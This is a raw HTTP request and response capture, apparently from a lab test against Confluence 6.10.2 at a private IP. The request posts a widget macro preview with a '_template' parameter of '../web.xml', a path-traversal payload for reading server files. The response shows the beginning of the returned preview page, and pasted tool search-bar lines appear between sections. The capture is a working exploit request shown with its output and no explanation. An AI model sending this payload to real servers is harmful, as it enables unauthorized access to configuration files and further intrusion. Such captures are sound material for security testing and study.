 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.111.130:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.111.130:8090/dashboard.action
Content-Type: application/json; charset=utf-8
Content-Length: 168
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.
com/v/23464dc6","width":"1000","height":"1000","_template":"../web.xml"}}}
? < + > Type a search term 0 matches
X-Content-Type-Options: nosniff
Vary: User-Agent
Content-Type: text/plain
Date: Thu, 12 Nov 2020 01:44:11 GMT
Connection: close
Content-Length: 79737
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>Preview Macro</title>
<meta http-equiv="X-UA-Compatible" content="IE=EDGE,chrome=IE7">
<meta charset="UTF-8">
<meta id="confluence-context-path" name="confluence-context-path" content="">
<meta id="confluence-base-url" name="confluence-base-url" content="http://192.168.111.130:8090">
<meta id="atlassian-token" name="atlassian-token" content="84f03214859cdbc3dcd33e831ed13a98f2d9e455">
<script type="text/javascript">
var contextPath = '';
</script>
<meta name="robots" content="noindex,nofollow">
<meta name="robots" content="noarchive">
<meta name="ajs-is-space-admin" content=""> <meta name="ajs-has-space-config" content="">
<meta name="ajs-use-keyboard-shortcuts" content="true">
<meta name="ajs-discovered-plugin-features" content="$discoveredList">
<meta name="ajs-keyboardshortcut-hash" content="35f60278f643e159a8b9156fd7d2abfa">
<meta name="ajs-is-confluence-admin" content="false">
<meta name="ajs-connection-timeout" content="10000">
<meta name="ajs-context-path" content="">
<meta name="ajs-base-url" content="http://192.168.111.130:8090">
<meta name="ajs-version-number" content="6.10.2">
<meta name="ajs-build-number" content="7702">
<meta name="ajs-remote-user" content="">
<meta name="ajs-remote-user-key" content="">
<meta name="ajs-remote-user-has-licensed-access" content="">
<meta name="ajs-current-user-fullname" content="">
? < + > Type a search term 0 matches